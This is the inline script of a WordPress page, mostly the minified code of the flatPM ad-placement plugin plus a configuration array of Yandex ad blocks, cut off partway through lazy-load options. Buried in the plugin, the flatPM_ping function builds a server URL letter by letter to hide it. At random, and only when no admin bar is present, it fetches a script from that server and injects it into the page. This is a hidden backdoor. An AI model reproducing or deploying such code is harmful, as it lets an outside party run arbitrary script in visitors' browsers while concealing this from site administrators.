0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
